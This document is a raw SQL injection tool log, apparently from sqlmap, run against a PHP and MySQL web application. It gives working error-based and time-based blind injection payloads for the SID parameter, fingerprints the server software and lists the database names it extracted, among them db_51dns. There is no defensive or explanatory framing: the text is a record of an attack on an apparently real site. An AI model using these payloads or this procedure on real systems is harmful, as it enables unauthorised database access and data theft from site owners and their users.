 Place: GET
Parameter: SID
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: gsearch=1&gdomain=&state=-1&SID=-5216 OR (SELECT 7071 FROM(SELECT C
OUNT(*),CONCAT(0x3a69706a3a,(SELECT (CASE WHEN (7071=7071) THEN 1 ELSE 0 END)),0
x3a7377763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a)&health=-1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: gsearch=1&gdomain=&state=-1&SID=-6286 OR 4156=SLEEP(5)&health=-1
---
[20:30:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[20:30:05] [INFO] fetching database names
you provided a HTTP Cookie header value. The target url provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[20:30:06] [WARNING] reflective value(s) found and filtering out
[20:30:07] [INFO] the SQL query used returns 5 entries
[20:30:07] [INFO] resumed: information_schema
[20:30:07] [INFO] resumed: db_51dns
[20:30:07] [INFO] resumed: mysql
[20:30:07] [INFO] resumed: performance_schema
[20:30:07] [INFO] resumed: test
available databases [5]:
[*] db_51dns
[*] information_schema
[*] mysql
[*] performance_schema
[*] test